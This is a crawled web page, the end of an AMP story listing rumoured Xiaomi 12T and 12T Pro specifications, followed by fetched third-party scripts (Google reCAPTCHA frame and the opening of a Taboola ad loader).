id="anim-a8418420-58fa-42d6-911f-6bc016399d22" class="_8d2eed9 animation-wrapper"><div class="_89d52dd mask" id="el-64d07091-6958-4f88-af98-1e55fd0ef0f9"><div class="_099dc43 fill"></div></div></div></div><div class="_5e2141a"><div id="anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8" class="_75da10d animation-wrapper"><div id="el-8a8f960f-acf6-4230-8df4-659354a15187" class="_9b72073"><h3 class="_b8c2d4c fill text-wrapper"><span><span class="_df41d69">The Xiaomi 12T Pro is rumored to include a</span>
<span class="_df41d69"> 6.67-inch full HD+</span>
<span class="_df41d69"> AMOLED display .</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f6df60a7-edc8-4c59-8d74-fe5f331a14f1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-985fcce8-73e1-4a9d-9942-a14605ac24de [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9fff2066-82e7-4654-b55d-800a56300bc1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ba9fba9f-65d7-488d-a5d7-594877b18b67","keyframes":{"transform":["translate3d(-135.41667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-985fcce8-73e1-4a9d-9942-a14605ac24de" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-251c8f89-fdd5-4982-a291-ec956b5734bf"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9db7c3c"><div id="anim-9fff2066-82e7-4654-b55d-800a56300bc1" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1b82a2c0-0550-46ed-9c42-364298a9b9cf"><div class="_0c575ea fill"></div></div></div></div><div class="_d9bf68f"><div id="anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e" class="_75da10d animation-wrapper"><div id="anim-ba9fba9f-65d7-488d-a5d7-594877b18b67" class="_450e74d animation-wrapper"><div id="el-f01a4eaf-6f7a-4cfe-9284-8bec27c6c383" class="_12a9616"><h3 class="_48b7371 fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has a Snapdragon 8+</span>
<span class="_986283d"> Gen 1 CPU</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ea8554d8-9ab9-4074-ae47-07f1d30a7c3c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-17.045454402229268%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84101c00-75c2-4353-a0fe-8467a34851c7","keyframes":{"transform":["translate3d(0px, 153.22361%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8115f2c9-39d1-4a3f-865f-78e699f50e23","keyframes":{"transform":["translate3d(159.67743%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-8ca4c68e-c2e5-4819-b19e-814913859304"><div data-leaf-element="true" class="_d183b00"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_18e5a8e"><div id="anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5" class="_75da10d animation-wrapper"><div id="anim-84101c00-75c2-4353-a0fe-8467a34851c7" class="_c3a4b86 animation-wrapper"><div class="_89d52dd mask" id="el-683d96fa-0641-44bb-bb7b-8f0e2e45f34b"><div class="_339f726 fill"></div></div></div></div></div><div class="_fac1975"><div id="anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd" class="_75da10d animation-wrapper"><div id="anim-8115f2c9-39d1-4a3f-865f-78e699f50e23" class="_e71f088 animation-wrapper"><div id="el-5347ba70-cb75-4284-9076-d22aff32589e" class="_f8b8881"><h3 class="_48503ad fill text-wrapper"><span><span class="_986283d">Xiomi 12 T will have 12GB of RAM and at least 256GB of internal storage.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9572c050-9936-4119-adc0-7c8ebf2d99ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cece0923-b633-4114-a4e5-1c8bfc64287e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41fb205d-f221-4750-a970-81ae2a475ba4","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_add7faa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-cece0923-b633-4114-a4e5-1c8bfc64287e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e3e6d185-d27e-4e63-8f38-4a9a283ce2a8"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp" alt="Infinix" srcset="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a0610e7"><div class="_89d52dd mask" id="el-4a68ad4b-68c6-4279-95f4-c2dc54ac95ed"><div class="_8b56075 fill"></div></div></div><div class="_10a7cb8"><div id="anim-41fb205d-f221-4750-a970-81ae2a475ba4" class="_7989c52 animation-wrapper"><div id="el-99324536-1b7b-4797-9ec5-208a57de3760" class="_2467f1e"><h3 class="_08ce16d fill text-wrapper"><span><span class="_03aef86">The Xiaomi 12T Pro could come with a 5,000 mAh battery that supports 120W fast charging.</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="aa06835c-9988-43bf-8ddf-27fa97a453e0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1315071d-216e-404e-a355-4e2de5497987 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-66.18303526447343%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d","keyframes":{"transform":["translate3d(167.74195%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0358f623-edad-48bd-9cb2-92d075c560a5","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1315071d-216e-404e-a355-4e2de5497987" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e8cfb516-21ec-4225-88d7-f03f4c2a97ea"><div data-leaf-element="true" class="_0835d14"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a03988f"><div class="_89d52dd mask" id="el-8fe6a210-795b-4bd1-b2ff-0022804e5a6d"><div class="_cbb314c fill"></div></div></div><div class="_fabbf69"><div id="anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d" class="_3b92d72 animation-wrapper"><div id="anim-0358f623-edad-48bd-9cb2-92d075c560a5" class="_fb8db83 animation-wrapper"><div id="el-c7b97746-705c-4887-83cb-15f108ea0f1b" class="_2f21763"><h3 class="_d2c7a53 fill text-wrapper"><span><span class="_986283d">Xiaomi 12T is expected to include a 108MP triple rear camera configuration.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="434106a9-7ec9-4bfa-a012-cb7ce1bd380c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, -8.567308218017864%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc","keyframes":{"transform":["translate3d(-152.68818%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-82a187cc-dc3f-438d-84c5-991c162ede67","keyframes":{"transform":["rotateZ(-180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-eeef7c4a-e69e-48a0-95ed-6bf5aa1a9e3b"><div data-leaf-element="true" class="_abf076d"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 175vh, 388vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_27f1700"><div id="anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b" class="_75da10d animation-wrapper"><div id="anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7" class="_2e4d8ca animation-wrapper"><div class="_89d52dd mask" id="el-2f9c306a-2598-422d-a7a7-ccfa5dc7ef1b"><div class="_9be0c2c fill"></div></div></div></div></div><div class="_af590dc"><div id="anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc" class="_3b49a8d animation-wrapper"><div id="anim-82a187cc-dc3f-438d-84c5-991c162ede67" class="_c7e9d4b animation-wrapper"><div id="el-a43aeaa4-4528-4221-97ca-edf3fb72d927" class="_8d1b82f"><h2 class="_ab56384 fill text-wrapper"><span><span class="_0820bd0">Xiomi 12 T has  fabulous Rear Cameras</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5fc1176c-14ce-474d-a3cf-da3f35194ba2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6eb9991f-8e64-476e-b83c-c8060d32674b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, 8.857070399660675%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-be5b0def-4e3c-4e93-bd61-1389830c3e99","keyframes":{"transform":["translate3d(164.64089%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-522a51f1-8a2d-47c7-b381-99bec9e06be8","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41f79601-5d59-43a5-9659-087ea2e89012","keyframes":[{"offset":0,"transform":"translate3d(0, -703.74666%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -197.89356079200002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -67.278180696%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -25.264505094%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -10.978447896%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1e568ab page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-6eb9991f-8e64-476e-b83c-c8060d32674b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e0173c2f-11fc-4898-acbd-7f926495b85d"><div data-leaf-element="true" class="_960faf8"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-150x83.jpg 150w" sizes="(min-width: 1024px) 195vh, 433vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cd05561"><div id="anim-be5b0def-4e3c-4e93-bd61-1389830c3e99" class="_9fa7ea1 animation-wrapper"><div id="anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0" class="_75da10d animation-wrapper"><div id="anim-522a51f1-8a2d-47c7-b381-99bec9e06be8" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-73956499-ee8f-4acb-9abd-7869ce178005"><div class="_0cf614d fill"></div></div></div></div></div></div><div class="_3f097f4"><div id="anim-41f79601-5d59-43a5-9659-087ea2e89012" class="_2a4d6ee animation-wrapper"><div id="el-c47b154a-783e-4b64-b93a-d4e02e6f514b" class="_d886b6f"><h3 class="_892338c fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has Speakers with four stereo channels</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KlMH217Kz6xp1QSmwg4LaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703401479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/findwyse-publisher/loader.js
body_size: 277996
content:
//AB_TEMPLATE
//ab -> 27



		var _taboola = _taboola || [];var TRC = TRC || {};
TRC.perfConfOverride = {'logTimer': 50000, 'logLength' : 5, 'traffic' : 50, 'measureEnable' : true, 'measureTimeToSend' : 10000, 'measureInterval' : 10000, 'disableRawDataSend': true};

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

 
	(function(){var __webpack_modules__={5127:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(){for(var e=window.document,t=r(e);t;)t=r(e=t.ownerDocument);return e}(),t=[],n=null,i=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){i=e&&n?u(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,i=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var i=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(i,this.POLL_INTERVAL):(s(n,"resize",i,!0),s(t,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in 